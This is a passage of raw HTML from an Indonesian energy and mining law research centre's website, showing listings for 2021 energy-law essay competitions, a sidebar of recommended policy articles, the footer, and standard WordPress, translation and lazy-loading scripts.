untuk Kemandirian Energi dan Perekonomian Nasional”, DIPERPANJANG!!!&#8230;"><img class="entry-thumb" src="" alt="" title="Kompetisi Esai Hukum Energi Tahun 2021, dengan tema “Tata Kelola Energi untuk Kemandirian Energi dan Perekonomian Nasional”, DIPERPANJANG!!!&#8230;" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-15-at-11.55.56-300x160.jpeg"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-tahun-2021-dengan-tema-tata-kelola-energi-untuk-kemandirian-energi-dan-perekonomian-nasional-diperpanjang/" rel="bookmark" title="Kompetisi Esai Hukum Energi Tahun 2021, dengan tema “Tata Kelola Energi untuk Kemandirian Energi dan Perekonomian Nasional”, DIPERPANJANG!!!&#8230;">Kompetisi Esai Hukum Energi Tahun 2021, dengan tema “Tata Kelola Energi...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-15T14:04:43+00:00" >15 Mei 2021</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-tahun-2021tata-kelola-energi-untuk-kemandirian-energi-dan-perekonomian-nasional/" rel="bookmark" class="td-image-wrap" title="Kompetisi Esai Hukum Energi Tahun 2021,“Tata Kelola Energi untuk Kemandirian Energi dan Perekonomian Nasional”"><img class="entry-thumb" src="" alt="" title="Kompetisi Esai Hukum Energi Tahun 2021,“Tata Kelola Energi untuk Kemandirian Energi dan Perekonomian Nasional”" data-type="image_tag" data-img-url="https://pushep.or.id/wp-content/uploads/2021/04/WhatsApp-Image-2021-04-26-at-14.41.48-300x160.jpeg"  width="300" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-tahun-2021tata-kelola-energi-untuk-kemandirian-energi-dan-perekonomian-nasional/" rel="bookmark" title="Kompetisi Esai Hukum Energi Tahun 2021,“Tata Kelola Energi untuk Kemandirian Energi dan Perekonomian Nasional”">Kompetisi Esai Hukum Energi Tahun 2021,“Tata Kelola Energi untuk Kemandirian Energi...</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-16T11:03:49+00:00" >16 April 2021</time></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  td-rec-hide-on-tp td-rec-hide-on-p tdi_2_79a td_block_template_1"><span class="td-adspot-title">- Info Terkini -</span><div class="td-all-devices"><a href="https://pushep.or.id/kompetisi-esai-hukum-energi-dan-pertambangan-2020/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/05/WhatsApp-Image-2020-05-05-at-11.17.31-640x800.jpeg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 640px; --smush-placeholder-aspect-ratio: 640/800;" /></a></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_3_a6a td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_a6a" ><script>var block_tdi_3_a6a = new tdBlock();
block_tdi_3_a6a.id = "tdi_3_a6a";
block_tdi_3_a6a.atts = '{"custom_title":"Topik Rekomendasi","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3_a6a","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_3_a6a","tdc_css_class_style":"tdi_3_a6a_rand_style"}';
block_tdi_3_a6a.td_column_number = "1";
block_tdi_3_a6a.block_type = "td_block_9";
block_tdi_3_a6a.post_count = "5";
block_tdi_3_a6a.found_posts = "1014";
block_tdi_3_a6a.header_color = "#";
block_tdi_3_a6a.ajax_pagination_infinite_stop = "";
block_tdi_3_a6a.max_num_pages = "203";
tdBlocksArray.push(block_tdi_3_a6a);</script><h4 class="block-title"><span class="td-pulldown-size">Topik Rekomendasi</span></h4><div id=tdi_3_a6a class="td_block_inner"><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/ditunjuk-sebagai-menteri-esdm-4-ruu-ini-menanti-arifin-tasrif/" rel="bookmark" title="Ditunjuk Sebagai Menteri ESDM, 4 RUU Ini Menanti Arifin Tasrif">Ditunjuk Sebagai Menteri ESDM, 4 RUU Ini Menanti Arifin Tasrif</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-25T00:00:00+00:00" >25 Oktober 2019</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pushep-minta-kaji-ulang-nuklir-dimasukkan-ke-ruu-ebt/" rel="bookmark" title="PUSHEP Minta Kaji Ulang, Nuklir Dimasukkan ke RUU EBT">PUSHEP Minta Kaji Ulang, Nuklir Dimasukkan ke RUU EBT</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-16T15:52:18+00:00" >16 April 2021</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/ganjar-sebut-hilirisasi-nikel-ri-smelterisasi-seperti-apa-idealnya/" rel="bookmark" title="Ganjar Sebut Hilirisasi Nikel RI Smelterisasi, Seperti Apa Idealnya?">Ganjar Sebut Hilirisasi Nikel RI Smelterisasi, Seperti Apa Idealnya?</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-30T10:37:19+00:00" >30 Januari 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/pengumuman-perubahan-jadwal-adu-gagasan-energi-dan-pertambangan/" rel="bookmark" title="Pengumuman Perubahan Jadwal Adu Gagasan Energi dan Pertambangan">Pengumuman Perubahan Jadwal Adu Gagasan Energi dan Pertambangan</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-22T12:35:11+00:00" >22 Januari 2022</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://pushep.or.id/indonesia-oil-and-gas-production-what-improvements-required-to-unlock-the-potentials/" rel="bookmark" title="Indonesia Oil and Gas Production: What Improvements Required to Unlock the Potentials?">Indonesia Oil and Gas Production: What Improvements Required to Unlock the Potentials?</a></h3><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-11T12:54:08+00:00" >11 Maret 2025</time></span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_a6a" data-td_block_id="tdi_3_a6a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_a6a" data-td_block_id="tdi_3_a6a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span12 td-footer-full"><div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://pushep.or.id/"><img class="td-retina-data lazyload" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Footer-Tagline.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" width="1001" src="[data-uri]" style="--smush-placeholder-width: 1001px; --smush-placeholder-aspect-ratio: 1001/91;" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style2"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div></div></div><div class="td-pb-span12"></div></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="td-subfooter-menu"><li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6164"><a href="https://pushep.or.id/tentang/">Tentang</a></li><li id="menu-item-6177" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6177"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-6163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6163"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="glt-translate-trigger"><span class="notranslate">Translate »</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag united-states"></a></li><li id="Indonesian"><a href="#" title="Indonesian" class="nturl notranslate id flag Indonesian"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-id"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'id', includedLanguages:'en,id', autoDisplay: false}, 'google_language_translator');}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type="text/javascript" id="awsm-ead-public-js-extra">var eadPublic = [];</script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/da420d8249d603c0d7c68ec05cb52a73.js?ver=44c75" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://pushep.or.id/wp-content/litespeed/js/ddd34b38d910bfc936c743d3d088beb1.js?ver=f4233" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/pushep.or.id\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" id="smush-lazy-load-js-before">var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};</script> <script></script> <script data-optimized="1" defer src="https://pushep.or.id/wp-content/litespeed/js/17c3869da3729377e08f721da8cffb86.js?ver=ffb86"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-27 00:45:17 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 00:45:16 -->